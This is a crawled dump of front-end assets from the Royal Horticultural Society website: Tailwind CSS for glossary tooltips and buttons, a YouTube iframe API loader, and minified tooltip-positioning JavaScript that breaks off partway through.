#0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cmd1vMIH.css
body_size: 1385
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-duration:initial;--tw-outline-style:solid;--tw-leading:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.btn[data-astro-cid-vnzlvqnm]{cursor:pointer;border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-primary-fuchsia,#e83458);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;justify-content:center;align-items:center;gap:.25rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex}.btn[data-astro-cid-vnzlvqnm]:focus-visible{border-color:var(--color-primary-blue,#00afeb);outline-style:var(--tw-outline-style);outline-width:0}.btn[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn[data-astro-cid-vnzlvqnm]:disabled,.btn--disabled[data-astro-cid-vnzlvqnm]{pointer-events:none;cursor:not-allowed;border-color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:var(--color-secondary-disabled-grey,#a2a2a2);color:var(--color-white,#fff)}.btn--small[data-astro-cid-vnzlvqnm]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);padding-block:.375rem;padding-inline:.75rem}.btn--medium[data-astro-cid-vnzlvqnm]{--tw-leading:22px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:22px;font-weight:var(--font-weight-semibold,600);padding-block:.5rem;padding-inline:1.25rem}.btn--large[data-astro-cid-vnzlvqnm]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);padding-block:.75rem;padding-inline:1.5rem}.btn--primary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--primary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]{background-color:var(--color-primary-fuchsia,#e83458);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e8345880,#b9195980);border-color:#b91959}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e83458b3,#b91959b3)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){--tw-translate-y:0px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.btn--secondary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]{border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--tertiary[data-astro-cid-vnzlvqnm]{color:var(--color-primary-dark-brown,#3b3630);background-color:#0000;border-color:#0000;border-radius:0}.btn--tertiary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-primary-purple,#6e377d);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:disabled,.btn--tertiary[data-astro-cid-vnzlvqnm].btn--disabled{pointer-events:none;cursor:not-allowed;color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:#0000;border-color:#0000}.btn--outline[data-astro-cid-vnzlvqnm]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary-dark-brown,#3b3630);background-color:var(--color-white,#fff);color:var(--color-primary-dark-brown,#3b3630)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.btn--outline[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-primary-darker-purple,#59256e);color:var(--color-white,#fff)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-darker-purple,#59256e)}.btn--ghost[data-astro-cid-vnzlvqnm]{color:var(--color-gray-700,oklch(37.3% .034 259.733));background-color:#0000;border-color:#0000}.btn--ghost[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-100,oklch(96.7% .003 264.542))}.btn--ghost[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-200,oklch(92.8% .006 264.531))}.btn--link[data-astro-cid-vnzlvqnm]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);background-color:#0000;border-color:#0000;border-radius:0;padding:0;text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-blue-900,oklch(37.9% .146 265.522))}.btn--link[data-astro-cid-vnzlvqnm]:focus-visible{--tw-ring-color:var(--color-primary-blue)}.btn__icon[data-astro-cid-vnzlvqnm]{flex-shrink:0}.btn__icon--left[data-astro-cid-vnzlvqnm]{order:-9999}.btn__icon--right[data-astro-cid-vnzlvqnm]{order:9999}.btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1rem;height:1rem}.btn--small[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:.75rem;height:.75rem}.btn--large[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1.25rem;height:1.25rem}.btn__text[data-astro-cid-vnzlvqnm]{--tw-leading:1;text-wrap:nowrap;line-height:1}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/youtube-api.DjhjB1Uh.js
body_size: -211
content:
let o=!1,a=!1;const i=[];function r(){if(window.YT&&window.YT.Player){o=!0;return}if(a)return;if(a=!0,!window.YT){const t=document.createElement("script");t.src="https://www.youtube.com/iframe_api";const n=document.getElementsByTagName("script")[0];n&&n.parentNode&&n.parentNode.insertBefore(t,n)}const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{o=!0,i.forEach(t=>t()),i.length=0,e&&e()}}function u(e){o?e():i.push(e)}export{r as e,u as o};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/glossary-tooltip.CljSDu-Q.js
body_size: 6224
content:
const K=Math.min,_=Math.max,tt=Math.round,L=t=>({x:t,y:t}),Vt={left:"right",right:"left",bottom:"top",top:"bottom"},Ft={start:"end",end:"start"};function lt(t,e,o){return _(t,K(e,o))}function Q(t,e){return typeof t=="function"?t(e):t}function B(t){return t.split("-")[0]}function U(t){return t.split("-")[1]}function St(t){return t==="x"?"y":"x"}function ut(t){return t==="y"?"height":"width"}const Mt=new Set(["top","bottom"]);function $(t){return Mt.has(B(t))?"y":"x"}function dt(t){return St($(t))}function Ht(t,e,o){o===void 0&&(o=!1);const n=U(t),i=dt(t),s=ut(i);let r=i==="x"?n===(o?"end":"start")?"right":"left":n==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=et(r)),[r,et(r)]}function Bt(t){const e=et(t);return[at(t),e,at(e)]}function at(t){return t.replace(/start|end/g,e=>Ft[e])}const gt=["left","right"],pt=["right","left"],jt=["top","bottom"],_t=["bottom","top"];function It(t,e,o){switch(t){case"top":case"bottom":return o?e?pt:gt:e?gt:pt;case"left":case"right":return e?jt:_t;default:return[]}}function Xt(t,e,o,n){const i=U(t);let s=It(B(t),o==="start",n);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(at)))),s}function et(t){return t.replace(/left|right|bottom|top/g,e=>Vt[e])}function Yt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ot(t){return typeof t!="number"?Yt(t):{top:t,right:t,bottom:t,left:t}}function nt(t){const{x:e,y:o,width:n,height:i}=t;return{width:n,height:i,top:o,left:e,right:e+n,bottom:o+i,x:e,y:o}}function wt(t,e,o){let{reference:n,floating:i}=t;const s=$(e),r=dt(e),l=ut(r),a=B(e),c=s==="y",d=n.x+n.width/2-i.width/2,f=n.y+n.height/2-i.height/2,h=n[l]/2-i[l]/2;let u;switch(a){case"top":u={x:d,y:n.y-i.height};break;case"bottom":u={x:d,y:n.y+n.height};break;case"right":u={x:n.x+n.width,y:f};break;case"left":u={x:n.x-i.width,y:f};break;default:u={x:n.x,y:n.y}}switch(U(e)){case"start":u[r]-=h*(o&&c?-1:1);break;case"end":u[r]+=h*(o&&c?-1:1);break}return u}const qt=async(t,e,o)=>{const{placement:n="bottom",strategy:i="absolute",middleware:s=[],platform:r}=o,l=s.filter(Boolean),a=await(r.isRTL==null?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:f}=wt(c,n,a),h=n,u={},m=0;for(let g=0;g<l.length;g++){const{name:p,fn:w}=l[g],{x,y,data:A,reset:b}=await w({x:d,y:f,initialPlacement:n,placement:h,strategy:i,middlewareData:u,rects:c,platform:r,elements:{reference:t,floating:e}});d=x??d,f=y??f,u={...u,[p]:{...u[p],...A}},b&&m<=50&&(m++,typeof b=="object"&&(b.placement&&(h=b.placement),b.rects&&(c=b.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):b.rects),{x:d,y:f}=wt(c,h,a)),g=-1)}return{x:d,y:f,placement:h,strategy:i,middlewareData:u}};async function Ct(t,e){var o;e===void 0&&(e={});const{x:n,y:i,platform:s,rects:r,elements:l,strategy:a}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:h=!1,padding:u=0}=Q(e,t),m=Ot(u),p=l[h?f==="floating"?"reference":"floating":f],w=nt(await s.getClippingRect({element:(o=await(s.isElement==null?void 0:s.isElement(p)))==null||o?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:a})),x=f==="floating"?{x:n,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l.floating)),A=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},b=nt(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:x,offsetParent:y,strategy:a}):x);return{top:(w.top-b.top+m.top)/A.y,bottom:(b.bottom-w.bottom+m.bottom)/A.y,left:(w.left-b.left+m.left)/A.x,right:(b.right-w.right+m.right)/A.x}}const Gt=t=>({name:"arrow",options:t,async fn(e){const{x:o,y:n,placement:i,rects:s,platform:r,elements:l,middlewareData:a}=e,{element:c,padding:d=0}=Q(t,e)||{};if(c==null)return{};const f=Ot(d),h={x:o,y:n},u=dt(i),m=ut(u),g=await r.getDimensions(c),p=u==="y",w=p?"top":"left",x=p?"bottom":"right",y=p?"clientHeight":"clientWidth",A=s.reference[m]+s.reference[u]-h[u]-s.floating[m],b=h[u]-s.reference[u],j=await(r.getOffsetParent==null?void 0:r.getOffsetParent(c));let V=j?j[y]:0;(!V||!await(r.isElement==null?void 0:r.isElement(j)))&&(V=l.floating[y]||s.floating[m]);const q=A/2-b/2,F=V/2-g[m]/2-1,P=K(f[w],F),G=K(f[x],F),M=P,z=V-g[m]-G,v=V/2-g[m]/2+q,H=lt(M,v,z),D=!a.arrow&&U(i)!=null&&v!==H&&s.reference[m]/2-(v<M?P:G)-g[m]/2<0,O=D?v<M?v-M:v-z:0;return{[u]:h[u]+O,data:{[u]:H,centerOffset:v-H-O,...D&&{alignmentOffset:O}},reset:D}}}),zt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var o,n;const{placement:i,middlewareData:s,rects:r,initialPlacement:l,platform:a,elements:c}=e,{mainAxis:d=!0,crossAxis:f=!0,fallbackPlacements:h,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...p}=Q(t,e);if((o=s.arrow)!=null&&o.alignmentOffset)return{};const w=B(i),x=$(l),y=B(l)===l,A=await(a.isRTL==null?void 0:a.isRTL(c.floating)),b=h||(y||!g?[et(l)]:Bt(l)),j=m!=="none";!h&&j&&b.push(...Xt(l,g,m,A));const V=[l,...b],q=await Ct(e,p),F=[];let P=((n=s.flip)==null?void 0:n.overflows)||[];if(d&&F.push(q[w]),f){const v=Ht(i,r,A);F.push(q[v[0]],q[v[1]])}if(P=[...P,{placement:i,overflows:F}],!F.every(v=>v<=0)){var G,M;const v=(((G=s.flip)==null?void 0:G.index)||0)+1,H=V[v];if(H&&(!(f==="alignment"?x!==$(H):!1)||P.every(C=>$(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:v,overflows:P},reset:{placement:H}};let D=(M=P.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:M.placement;if(!D)switch(u){case"bestFit":{var z;const O=(z=P.filter(C=>{if(j){const W=$(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Nt)=>W+Nt,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:z[0];O&&(D=O);break}case"initialPlacement":D=l;break}if(i!==D)return{reset:{placement:D}}}return{}}}},Kt=new Set(["left","top"]);async function Jt(t,e){const{placement:o,platform:n,elements:i}=t,s=await(n.isRTL==null?void 0:n.isRTL(i.floating)),r=B(o),l=U(o),a=$(o)==="y",c=Kt.has(r)?-1:1,d=s&&a?-1:1,f=Q(e,t);let{mainAxis:h,crossAxis:u,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return l&&typeof m=="number"&&(u=l==="end"?m*-1:m),a?{x:u*d,y:h*c}:{x:h*c,y:u*d}}const Qt=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var o,n;const{x:i,y:s,placement:r,middlewareData:l}=e,a=await Jt(e,t);return r===((o=l.offset)==null?void 0:o.placement)&&(n=l.arrow)!=null&&n.alignmentOffset?{}:{x:i+a.x,y:s+a.y,data:{...a,placement:r}}}}},Ut=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:o,y:n,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:l={fn:p=>{let{x:w,y:x}=p;return{x:w,y:x}}},...a}=Q(t,e),c={x:o,y:n},d=await Ct(e,a),f=$(B(i)),h=St(f);let u=c[h],m=c[f];if(s){const p=h==="y"?"top":"left",w=h==="y"?"bottom":"right",x=u+d[p],y=u-d[w];u=lt(x,u,y)}if(r){const p=f==="y"?"top":"left",w=f==="y"?"bottom":"right",x=m+d[p],y=m-d[w];m=lt(x,m,y)}const g=l.fn({...e,[h]:u,[f]:m});return{...g,data:{x:g.x-o,y:g.y-n,enabled:{[h]:s,[f]:r}}}}}};function ot(){return typeof window<"u"}function Y(t){return Rt(t)?(t.nodeName||"").toLowerCase():"#document"}function S(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function k(t){var e;return(e=(Rt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Rt(t){return ot()?t instanceof Node||t instanceof S(t).Node:!1}function R(t){return ot()?t instanceof Element||t instanceof S(t).Element:!1}function E(t){return ot()?t instanceof HTMLElement||t instanceof S(t).HTMLElement:!1}function xt(t){return!ot()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof S(t).ShadowRoot}const Zt=new Set(["inline","contents"]);function Z(t){const{overflow:e,overflowX:o,overflowY:n,display:i}=T(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+o)&&!Zt.has(i)}const te=new Set(["table","td","th"]);function ee(t){return te.has(Y(t))}const ne=[":popover-open",":modal"];function it(t){return ne.some(e=>{try{return t.matches(e)}catch{return!1}})}const oe=["transform","translate","scale","rotate","perspective"],ie=["transform","translate","scale","rotate","perspective","filter"],se=["paint","layout","strict","content"];function mt(t){const e=ht(),o=R(t)?T(t):t;return oe.some(n=>o[n]?o[n]!=="none":!1)||(o.containerType?o.containerType!=="normal":!1)||!e&&(o.backdropFilter?o.backdropFilter!=="none":!1)||!e&&(o.filter?o.filter!=="none":!1)||ie.some(n=>(o.willChange||"").includes(n))||se.some(n=>(o.contain||"").includes(n))}function re(t){let e=N(t);for(;E(e)&&!X(e);){if(mt(e))return e;if(it(e))return null;e=N(e)}return null}function ht(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const ce=new Set(["html","body","#document"]);function X(t){return ce.has(Y(t))}function T(t){return S(t).getComputedStyle(t)}function st(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function N(t){if(Y(t)==="html")return t;const e=t.assignedSlot||t.parentNode||xt(t)&&t.host||k(t);return xt(e)?e.host:e}function Tt(t){const e=N(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:E(e)&&Z(e)?e:Tt(e)}function Lt(t,e,o){var n;e===void 0&&(e=[]);const i=Tt(t),s=i===((n=t.ownerDocument)==null?void 0:n.body),r=S(i);return s?(ft(r),e.concat(r,r.visualViewport||[],Z(i)?i:[],[])):e.concat(i,Lt(i,[]))}function ft(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Et(t){const e=T(t);let o=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const i=E(t),s=i?t.offsetWidth:o,r=i?t.offsetHeight:n,l=tt(o)!==s||tt(n)!==r;return l&&(o=s,n=r),{width:o,height:n,$:l}}function Pt(t){return R(t)?t:t.contextElement}function I(t){const e=Pt(t);if(!E(e))return L(1);const o=e.getBoundingClientRect(),{width:n,height:i,$:s}=Et(e);let r=(s?tt(o.width):o.width)/n,l=(s?tt(o.height):o.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!l||!Number.isFinite(l))&&(l=1),{x:r,y:l}}const le=L(0);function Dt(t){const e=S(t);return!ht()||!e.visualViewport?le:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function ae(t,e,o){return e===void 0&&(e=!1),!o||e&&o!==S(t)?!1:e}function J(t,e,o,n){e===void 0&&(e=!1),o===void 0&&(o=!1);const i=t.getBoundingClientRect(),s=Pt(t);let r=L(1);e&&(n?R(n)&&(r=I(n)):r=I(t));const l=ae(s,o,n)?Dt(s):L(0);let a=(i.left+l.x)/r.x,c=(i.top+l.y)/r.y,d=i.width/r.x,f=i.height/r.y;if(s){const h=S(s),u=n&&R(n)?S(n):n;let m=h,g=ft(m);for(;g&&n&&u!==m;){const p=I(g),w=g.getBoundingClientRect(),x=T(g),y=w.left+(g.clientLeft+parseFloat(x.paddingLeft))*p.x,A=w.top+(g.clientTop+parseFloat(x.paddingTop))*p.y;a*=p.x,c*=p.y,d*=p.x,f*=p.y,a+=y,c+=A,m=S(g),g=ft(m)}}return nt({width:d,height:f,x:a,y:c})}function rt(t,e){const o=st(t).scrollLeft;return e?e.left+o:J(k(t)).left+o}function kt(t,e){const o=t.getBoundingClientRect(),n=o.left+e.scrollLeft-rt(t,o),i=o.top+e.scrollTop;return{x:n,y:i}}function fe(t){let{elements:e,rect:o,offsetParent:n,strategy:i}=t;const s=i==="fixed",r=k(n),l=e?it(e.floating):!1;if(n===r||l&&s)return o;let a={scrollLeft:0,scrollTop:0},c=L(1);const d=L(0),f=E(n);if((f||!f&&!s)&&((Y(n)!=="body"||Z(r))&&(a=st(n)),E(n))){const u=J(n);c=I(n),d.x=u.x+n.clientLeft,d.y=u.y+n.clientTop}const h=r&&!f&&!s?kt(r,a):L(0);return{width:o.width*c.x,height:o.height*c.y,x:o.x*c.x-a.scrollLeft*c.x+d.x+h.x,y:o.y*c.y-a.scrollTop*c.y+d.y+h.y}}function ue(t){return Array.from(t.getClientRects())}function de(t){const 